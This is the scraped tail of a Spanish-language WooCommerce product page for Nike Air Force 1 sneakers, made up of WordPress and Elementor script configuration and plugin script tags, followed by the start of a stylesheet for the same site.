var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kasant.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"de vuelta","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"Eso es todo","noresults":"No se encontraron resultados","your_rating":"Su Clasificaci\u00f3n:","addedcart":"Added to Cart","nonce":"7215691f8f","hotnonce":"68271fbac6","wishnonce":"fe63896f73","searchnonce":"9708c98a8a","filternonce":"2a99cc05bc","rating_tabs_id":"60fe065a9f","max_temp":"10","min_temp":"-10","helpnotnonce":"f442677df4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/custom.js?ver=18.5.1" id="rehub-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https:\/\/kasant.com\/wp-content\/themes\/rehub-theme","quicknonce":"b796dae80e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/quickview.js?ver=18.5.1" id="rhquickview-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"monthStatus":"Show a different month","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/kasant.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"\u00bfSeguro que quieres aprobar \/ publicar este producto?","product_reject_confirm":"\u00bfSeguro que quieres rechazar este 'Producto'?\nMotivo:","product_archive_confirm":"\u00bfSeguro que quieres archivar este producto?","multiblock_delete_confirm":"\u00bfSeguro que quieres borrar este \u00abBloque\u00bb?\nEsta acci\u00f3n no se puede deshacer ...","article_delete_confirm":"\u00bfSeguro que quieres borrar este art\u00edculo?\nEsta acci\u00f3n no se puede deshacer...","product_delete_confirm":"\u00bfSeguro que quieres borrar este producto?\nEsta acci\u00f3n no se puede deshacer...","message_delete_confirm":"\u00bfEst\u00e1s seguro que quieres borrar este mensaje?\nEsta acci\u00f3n no se puede deshacer...","order_delete_confirm":"\u00bfSeguro que quieres borrar este pedido?\nEsta acci\u00f3n no se puede deshacer...","enquiry_delete_confirm":"\u00bfSeguro que quieres borrar esta consulta?\nEsta acci\u00f3n no se puede deshacer...","support_delete_confirm":"\u00bfSeguro que quieres borrar este ticket de soporte?\nEsta acci\u00f3n no se puede deshacer...","follower_delete_confirm":"\u00bfSeguro que quieres borrar este seguidor?\nEsta acci\u00f3n no se puede deshacer...","following_delete_confirm":"\u00bfSeguro que quieres borrar este seguimiento?\nEsta acci\u00f3n no se puede deshacer...","resource_delete_confirm":"\u00bfSeguro que quieres eliminar este 'Recurso'?\nNo puedes deshacer esta acci\u00f3n...","auction_bid_delete_confirm":"\u00bfSeguro que quieres eliminar esta 'Oferta'?\nNo puedes deshacer esta acci\u00f3n...","order_mark_complete_confirm":"\u00bfSeguro que quieres marcar este pedido como completado?","booking_mark_complete_confirm":"\u00bfSeguro que quieres marcar como completada esta reserva?","booking_mark_decline_confirm":"\u00bfSeguro que quieres \"Marcar como rechazada\" esta reserva?","appointment_mark_complete_confirm":"\u00bfSeguro que quieres marcar como completada esta cita?","add_new":"A\u00f1adir nuevo","select_all":"Seleccionar todos","select_none":"No seleccionar nada","any_attribute":"Cualquier","add_attribute_term":"Escribe un nombre para el nuevo t\u00e9rmino de atributo:","wcfmu_upgrade_notice":"Por favor actualiza tu WC Frontend Manager a la versi\u00f3n Ultimate para aprovechar esta caracter\u00edstica.","pdf_invoice_upgrade_notice":"Instala WC Frontend Manager Ultimate y WooCommerce PDF Invoices & Packing Slips para aprovechar esta caracter\u00edstica.","wcfm_bulk_action_no_option":"Por favor primero selecciona alg\u00fan elemento.","wcfm_bulk_action_confirm":"\u00bfEst\u00e1s seguro que quieres hacer esto?\nEsta acci\u00f3n no se puede deshacer...","review_status_update_confirm":"\u00bfSeguro que quieres hacer esto?","everywhere":"Cualquier otra parte","required_message":"Este campo es requerido.","choose_select2":"Elige ","category_attribute_mapping":"Todos los atributos","search_page_select2":"Buscar una p\u00e1gina...","search_attribute_select2":"Buscar un atributo...","search_product_select2":"Filtrar por producto...","search_taxonomy_select2":"Filtrar por categor\u00eda...","choose_category_select2":"Selecciona categor\u00edas...","choose_listings_select2":"Seleccionar listados...","choose_tags_select2":"Elige las etiquetas...","choose_vendor_select2":"Elegir Tienda ...","no_category_select2":"Sin categor\u00edas","select2_searching":"Buscando...","select2_no_result":"No hay resultados.","select2_loading_more":"Cargando...","select2_minimum_input":"Caracteres m\u00ednimos ","wcfm_product_popup_next":"Siguiente ","wcfm_product_popup_previous":"Anterior","wcfm_multiblick_addnew_help":"A\u00f1adir nuevo bloque","wcfm_multiblick_remove_help":"Quitar bloque","wcfm_multiblick_collapse_help":"Alternar bloque","wcfm_multiblick_sortable_help":"Arrastra para re-ordenar bloques","sell_this_item_confirm":"\u00bfQuieres a\u00f1adir este art\u00edculo a tu tienda?","bulk_no_itm_selected":"\u00a1Por favor, selecciona alg\u00fan producto primero!","user_non_logged_in":"\u00a1Por favor accede al sitio antes!","shiping_method_not_selected":"Por favor selecciona un m\u00e9todo de env\u00edo","shiping_method_not_found":"No se encontr\u00f3 el m\u00e9todo de env\u00edo","shiping_zone_not_found":"No se encontr\u00f3 la zona de env\u00edo","shipping_method_del_confirm":"\u00bfEst\u00e1s seguro que quieres borrar este m\u00e9todo de env\u00edo?\nEsta acci\u00f3n no se puede deshacer...","variation_auto_generate_confirm":"\u00bfSeguro que quieres vincular todas las variaciones? Esto crear\u00e1 una nueva variaci\u00f3n para todas y cada una de las combinaciones posibles de atributos de variaci\u00f3n (m\u00e1ximo 50 por ejecuci\u00f3n)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/kasant.com\/tienda\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"0dd65816cf"};
var wcfm_enquiry_manage_messages = {"no_name":"Se requiere el nombre.","no_email":"Se requiere un correo electr\u00f3nico.","no_enquiry":"Escribe tu consulta, por favor.","no_reply":"Por favor, escribe tu respuesta.","enquiry_saved":"Tu consulta ha sido enviada con \u00e9xito.","enquiry_published":"Respuesta a la consulta publicada con \u00e9xito.","enquiry_reply_saved":"Tu respuesta ha sido enviada con \u00e9xito."};
var wcfmu_products_manage_messages = {"no_title":"Inserta el titulo del producto antes de publicarlo.","no_excerpt":"Insertar la descripci\u00f3n breve del producto antes de enviar.","no_description":"Por favor, inserta la descripci\u00f3n del producto antes de enviar.","sku_unique":"El SKU del producto debe ser \u00fanico.","variation_sku_unique":"El SKU de la variaci\u00f3n debe ser \u00fanico.","product_saved":"Producto guardado.","product_pending":"Producto enviado con \u00e9xito para revisi\u00f3n","product_published":"Producto publicado.","set_stock":"Establecer existencias","increase_stock":"Aumentar existencias","regular_price":"Precio normal","regular_price_increase":"Subir el precio","regular_price_decrease":"Bajar el precio","sales_price":"Precio de la oferta","sales_price_increase":"Subir el precio de la oferta","sales_price_decrease":"Bajar el precio de la oferta","length":"Largo","width":"Ancho","height":"Alto ","weight":"Peso ","download_limit":"L\u00edmite de la descarga","download_expiry":"Caducidad de la descarga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.45" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1" id="rhwishcount-js"></script>
<script type="text/javascript" id="woo-variation-swatches-pro-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4431","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"1e4258cc4a"};
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/kasant.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1740396858" id="woo-variation-swatches-pro-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/kasant.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4431","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"1e4258cc4a"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4431","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1740396822" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce-quick-buy/assets/js/frontend-script.js?ver=6.7.4" id="wcqb-frontend-script-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=8.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kasant.com\/wp-admin\/admin-ajax.php","nonce":"20751a1bd7","urls":{"assets":"https:\/\/kasant.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kasant.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kasant.com\/carrito\/","checkout_page_url":"https:\/\/kasant.com\/finalizar-compra\/","fragments_nonce":"45d5b9071a"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kasant.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kasant.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasant.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/kasant.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69baaacd22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4431,"title":"Tenis%20Nike%20Air%20Force%201%20LE%20GS%20Triple%20White%20%E2%80%93%20Kasant.com","excerpt":"<p>Color que se muestra: Blanco\/Blanco<\/p><p>Air Force 1 Origins<\/p><p><br><\/p>","featuredImage":"https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="woo-product-widgets-for-elementor-js-extra">
/* <![CDATA[ */
var WooProWidgetsData = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woo-products-widgets-for-elementor/assets/js/woo-products-widgets.js?ver=2.0.0" id="woo-product-widgets-for-elementor-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Carrito de la compra<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
		</body>
</html> 


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kasant.com/wp-content/uploads/elementor/css/post-1907.css?ver=1768948210
body_size: 1135
content:
.elementor-1907 .elementor-element.elementor-element-9139753:not(.elementor-motion-effects-element-type-background), .elementor-1907 .elementor-element.elementor-element-9139753 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050435;}.elementor-1907 .elementor-element.elementor-element-9139753{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1907 .elementor-element.elementor-element-9139753 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-51befaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-51befaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-51befaf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-8c06a4f{text-align:left;}.elementor-1907 .elementor-element.elementor-element-8c06a4f .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-959df8b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-959df8b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-959df8b > .elementor-element-populated{padding:0px 0px 0px 6px;}.elementor-1907 .elementor-element.elementor-element-6d92846{text-align:right;}.elementor-1907 .elementor-element.elementor-element-6d92846 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-0d5e86e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-0d5e86e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-0d5e86e > .elementor-element-populated{padding:4px 4px 4px 4px;}.elementor-1907 .elementor-element.elementor-element-5a10181{text-align:right;}.elementor-1907 .elementor-element.elementor-element-5a10181 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-c2b06cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-c2b06cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-c2b06cb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-cba7819{--grid-template-columns:repeat(0, auto);--icon-size:8px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1907 .elementor-element.elementor-element-cba7819 .elementor-social-icon{background-color:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-cba7819 .elementor-social-icon i{color:#FFB81C;}.elementor-1907 .elementor-element.elementor-element-cba7819 .elementor-social-icon svg{fill:#FFB81C;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-cd73e14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-cd73e14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-79958e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-79958e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-79958e4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-49fa44e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-49fa44e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-85115b4{text-align:right;}.elementor-1907 .elementor-element.elementor-element-85115b4 .elementor-heading-title{color:#FFFFFF;}.elementor-1907 .elementor-element.elementor-element-9a586b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1907 .elementor-element.elementor-element-9a586b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1907 .elementor-element.elementor-element-c82a8b8{text-align:left;}.elementor-1907 .elementor-element.elementor-element-c82a8b8 img{width:44%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-bc-flex-widget .elementor-1907 .elementor-element.elementor-element-b2bc9a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1907 .elementor-element.elementor-element-b2bc9a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container{min-height:32px;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-submit{min-width:32px;background-color:#FFB81C;font-size:15px;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__input{padding-left:calc(32px / 5);padding-right:calc(32px / 5);}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container .hfe-search-submit{width:10px;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-close-icon-yes button#clear_with_button{right:10px;}.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-form__container button#clear i:before,
					.elementor-1907 .elementor-element.elementor-element-acc1670 .hfe-search-icon-toggle button#clear i:before,
